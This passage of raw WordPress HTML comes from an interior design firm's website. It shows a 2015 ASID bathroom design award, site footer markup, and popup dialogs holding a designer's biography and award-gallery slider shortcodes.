<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1200" height="856" src="https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1.jpg" class="vc_single_image-img attachment-full" alt="" title="2015 ASID Awards - Alluring Orchestration (1)" srcset="https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1.jpg 1200w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1-300x214.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1-1024x730.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1-768x548.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1-205x146.jpg 205w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1-50x36.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2020/07/2015-ASID-Awards-Alluring-Orchestration-1-105x75.jpg 105w" sizes="auto, (max-width:767px) 480px, (max-width:1200px) 100vw, 1200px" /></div>
</figure>
</div>
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lc-award-icon">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png" class="vc_single_image-img attachment-full" alt="" title="winner" srcset="https://www.loricarroll.com/wp-content/uploads/2019/09/winner.png 128w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-50x50.png 50w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-75x75.png 75w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-85x85.png 85w, https://www.loricarroll.com/wp-content/uploads/2019/09/winner-80x80.png 80w" sizes="auto, (max-width:767px) 128px, 128px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element lc-awards-details" >
<div class="wpb_wrapper">
<h2>2015 ASID Awards</h2>
<h3>3rd Place &#8211; Small Bathroom</h3>
<h4>Alluring Orchestration</h4>
</div>
</div>
</div></div></div></div></section>
</div></div></div></section>
<section class="section section-page-footer">
<div class="section_wrapper clearfix">
<div class="column one page-pager">
<div class="mcb-column-inner">
</div>
</div>
</div>
</section>
</div>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
